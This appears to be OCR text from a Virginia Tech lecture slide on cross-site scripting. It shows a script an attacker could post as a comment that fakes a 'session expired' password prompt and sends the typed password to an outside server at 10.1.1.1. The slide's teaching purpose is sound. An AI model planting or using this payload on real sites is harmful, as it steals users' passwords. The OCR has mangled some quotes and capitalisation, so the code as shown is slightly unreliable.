 VIRGINIA
TECH.
Instead of entering name/text comment, attacker may enter:
<script language=“Javascript">var password=prompt
(‘Your session has expired. Please enter your password to continue.`,``);
Location.href=“https://10.1.1.1/pass.cgi?passwd=“+password;</script>
70